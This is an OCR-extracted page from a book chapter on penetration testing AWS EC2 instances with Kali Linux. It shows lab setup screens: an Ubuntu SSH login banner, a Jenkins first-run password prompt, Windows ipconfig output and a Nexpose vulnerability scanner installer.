

d<sup>2</sup>ubuntu@ip-172-31-14-208: ~

```
Using username "ubuntu".
Authenticating with public key "imported-openssh-key"
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-1019-aws x86 64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
                  https://ubuntu.com/advantage
 * Support:
 System information as of Fri Feb 22 09:33:41 UTC 2019
 System load: 0.0
                                 Processes:
                                                      88
 Usage of /: 20.2% of 7.69GB  Users logged in:
 Memory usage: 17%
                                 IP address for eth0: 172.31.14.208
 Swap usage: 0%
* 'snap info' now shows the freshness of each channel.
  Try 'snap info microk8s' for all the latest goodness.
 Get cloud support with Ubuntu Advantage Cloud Guest:
   http://www.ubuntu.com/business/services/cloud
93 packages can be updated.
0 updates are security updates.
*** System restart required ***
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo root" for details.
ubuntu@ip-172-31-14-208:~$
```
 $\sim$ 

e.

 $\times$ 

# **Chapter 5: Penetration Testing of EC2 Instances using Kali Linux**













To ensure Jenkins is securely set up by the administrator, a password has been written to the log (not sure where to find it?) and this file on the server:

C:\Program Files (x86)\Jenkins\secrets\initialAdminPassword

Please copy the password from either location and paste it below.





**Getting Started** 

## **Customize Jenkins**

Plugins extend Jenkins with additional features to support many different needs.

# Install suggested<br>plugins

Install plugins the Jenkins community finds most useful. Select plugins to<br>install

Select and install plugins most suitable for your needs.

 $\times$ 

Jenkins 2.165





 $\Box$  $\times$ **Icc** Administrator: Command Prompt Ä C:\Users\Administrator>ipconfig Windows IP Configuration Ethernet adapter Local Area Connection 3: Connection-specific DNS Suffix . : us-east-2.compute.internal<br>Link-local IPv6 Address . . . . . : fe80::d94:e75d:7504:c4f4x13<br>IPv4 Address. . . . . . . . . . . . . . . 172.31.10.227<br>Subnet Mask . . . . . . . . . . . . . . Tunnel adapter isatap.us-east-2.compute.internal: Media State . . . . . . . . . . . . . . . Media disconnected<br>Connection-specific DNS Suffix . : us-east-2.compute.internal Tunnel adapter Local Area Connection\* 11: Media State . . . . . . . . . . . . . . Media disconnected<br>Connection-specific DNS Suffix . : C:\Users\Administrator>









 $\overline{\phantom{a}}$ 

The installer is comparing your system settings to required settings Installation requirements [Warn] - 7,984 MB RAM was detected. 8,192 MB RAM is recommended. See the list of supported versions. http://www.rapid7.com/products/nexpose/system-requirements [Pass] - SELinux is not active. .<br>[Pass] - Software is not running. Ports and connectivity Not checked. [Pass] - Port 3780 is available. [Pass] - Access to external networks was detected. inimum requirements met. Select "Yes" to continue, "No" to cancel installation. Yes [y, Enter], No [n] Database port Enter the number for the port that the database will listen on:  $[5432]$ The port number is valid. Jser Details: This information will be used for generating SSL certificates, and it will be included in requests Technical Support. Only alphanumeric characters and spaces are allowed in the name fields. First name: Credentials: Choose secure credentials and remember them. You will need them to perform configuration steps after completing the installation. Credentials: Choose secure credentials and remember them. You will need them

to perform configuration steps after completing the installation. User name:

п

**[ 60 ]**

